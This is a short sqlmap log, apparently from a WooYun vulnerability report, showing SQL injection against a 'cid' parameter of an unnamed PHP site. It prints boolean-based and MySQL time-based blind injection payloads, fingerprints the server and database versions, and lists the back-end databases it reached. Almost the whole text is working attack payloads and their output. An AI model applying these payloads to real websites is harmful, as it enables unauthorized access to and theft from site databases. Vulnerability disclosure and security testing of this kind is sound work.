 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: cid (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: cid=1' AND 9261=9261 AND 'PNFB'='PNFB&coludir=celeb
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: cid=1' AND (SELECT * FROM (SELECT(SLEEP(5)))wwhl) AND 'UGEH'='UGEH&
coludir=celeb
---
[23:18:40] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.4.43
back-end DBMS: MySQL 5.0.12
[23:18:40] [INFO] fetching database names
[23:18:40] [INFO] fetching number of databases
[23:18:40] [INFO] resumed: 3
[23:18:40] [INFO] resumed: information_schema
[23:18:40] [INFO] resumed: newcms
[23:18:40] [INFO] resumed: test
available databases [3]:
[*] information_schema
[*] newcms
[*] test
www.wooyun.org